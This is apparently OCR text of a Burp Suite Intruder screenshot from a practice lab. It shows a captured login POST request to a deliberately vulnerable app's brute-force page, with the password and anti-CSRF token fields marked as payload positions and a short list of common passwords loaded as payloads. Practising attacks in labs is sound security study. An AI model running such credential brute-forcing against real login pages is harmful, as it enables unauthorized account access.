 Target http://107.175.44.196:8765 Update Host header to match target
Positions Add § Clear § Auto §
POST /vul/burteforce/bf_token.php HTTP/1.1
Host: 107.175.44.196:8765
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://107.175.44.196:8765
Connection: keep-alive
Referer: http://107.175.44.196:8765/vul/burteforce/bf_token.php
Cookie: PHPSESSID=n8578nc0p0haq9bst6otsf4r3m
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=admin&password=§11111§&token=§909236844ff9d4fbfe963381940§&submit=Login
Payload position: 1 - 11111
Payload type: Simple list
Payload count: 198
Request count: 198
Payload configuration
This payload type lets you configure a simple list of strings that
are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
123456789
12345678
password
qwerty123
qwerty1
111111
12345
secret
Add Enter a new item
Add from list... [Pro version only]